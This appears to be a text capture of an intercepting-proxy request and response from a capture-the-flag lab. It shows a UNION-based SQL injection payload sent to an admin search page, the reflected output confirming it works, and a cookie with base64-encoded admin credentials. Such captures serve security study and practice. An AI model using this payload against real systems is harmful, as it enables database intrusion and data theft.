 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+1,2,3--+-
? Search...
Response
Pretty Raw Render \n Actions
ID User
1 admin
1 2